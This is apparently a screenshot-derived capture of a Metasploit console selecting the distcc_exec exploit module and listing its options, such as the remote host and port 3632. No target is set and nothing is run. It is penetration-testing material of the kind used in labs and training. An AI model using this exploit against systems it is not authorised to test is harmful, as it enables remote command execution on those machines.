 msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target